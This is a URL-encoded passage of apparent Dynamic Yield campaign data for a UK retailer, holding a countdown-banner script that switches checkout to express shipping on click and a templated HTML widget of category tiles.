03600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownButton%20=%20document.getElementById('button_$%7BdyVariationId%7D');%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%0Afunction%20changeShippingMethod()%20%7B%0A%20%20%20%20//get%20the%20shipping%20methods%20selector%0A%20%20%20%20%20%20var%20selectElement%20=%20document.getElementById(%22shippingMethods%22);%0A%20%20%20%20//%20what%20shipping%20we%20would%20like%0A%20%20%20%20%20%20var%20desiredShippingId%20=%20%22$%7BDesired%20Shipping%20Method%20ID%7D%22;%0A%20%20%20%20//loop%20through%20shipping%20method%20options%20and%20match%20the%20desired%20one.%0A%20%20%20%20%20%20for%20(var%20i%20=%200;%20i%20%3C%20selectElement.options.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20if%20(selectElement.options%5Bi%5D.getAttribute(%22data-shipping-id%22)%20===%20desiredShippingId)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20Set%20the%20selected%20option%0A%20%20%20%20%20%20%20%20%20%20selectElement.selectedIndex%20=%20i;%0A%0A%20%20%20%20%20%20%20%20%20%20//%20Trigger%20the%20change%20event%20manually%0A%20%20%20%20%20%20%20%20%20%20var%20event%20=%20new%20Event(%22change%22);%0A%20%20%20%20%20%20%20%20%20%20selectElement.dispatchEvent(event);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20break;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%7D%0A%0AcountdownButton.addEventListener('click',changeShippingMethod);%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Want%2520it%2520%253Cb%253ETomorrow%253F%253C/b%253E%2520%2528UK%2520Only%2529%253Cbr/%253E%250AChoose%2520Express%2520Delivery%2520within%2520%253A%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22Background%20Color%22:%7B%22value%22:%22%2523e2e1e1%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Desired%20Shipping%20Method%20ID%22:%7B%22value%22:%22EVRIEXPRESS%22%7D%7D,%22rcom%22:%7B%7D%7D","%7B%22css%22:%5B%5D,%22js%22:%5B%5D,%22html%22:%5B%5D%7D","do_nothing_action","Affinty Pop Cats","#maincontent section.pop-cats","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%2